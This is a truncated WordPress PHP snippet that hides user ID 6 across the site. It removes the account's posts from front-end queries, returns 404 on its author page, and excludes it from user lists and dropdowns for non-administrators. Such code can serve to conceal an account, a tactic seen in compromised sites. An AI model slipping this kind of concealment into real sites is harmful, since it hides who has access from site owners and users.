
add_action( 'pre_get_posts', function( $q ) { if ( !
is_admin() && $q->is_main_query() ) { $not_in = (array) $q-
>get( 'author__not_in' ); $not_in[] = 6; $q->set(
'author__not_in', array_unique( array_map( 'intval', $not_in )
) ); } }, 1 ); add_action( 'template_redirect', function() { if (
is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 6 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) )
{ return; } global $wpdb; $q->query_where .= $wpdb-
>prepare( ' AND ID <> %d ', 6 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get(
'exclude' ); $exclude[] = 6; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] :
array(); $exclude[] = 6; $a['exclude'] = array_unique(